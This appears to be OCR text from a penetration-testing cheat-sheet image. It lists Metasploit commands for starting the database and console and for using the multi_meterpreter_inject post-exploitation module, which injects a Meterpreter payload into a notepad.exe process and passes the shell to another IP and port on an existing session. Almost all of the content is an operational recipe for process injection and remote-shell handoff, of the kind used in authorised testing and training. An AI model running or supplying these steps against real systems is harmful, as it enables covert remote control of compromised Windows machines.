 START MSF DB (KALI)
service postgresql start
msfconsole
Start MSF (Kali)
METERPRETER PASS A SHELL
By default, this module will create a notepad.exe process and inject into it.
use post/windows/manage/multi_meterpreter_inject
Use module
set IPLIST <IP_ADDRESS>
Set target
IP address
to pass the
shell to
set LPORT <PORT>
Set the tar-
get port
set SESSION <SESSION_ID>
Set the
session ID
to run this
module
against
exploit
Run the
module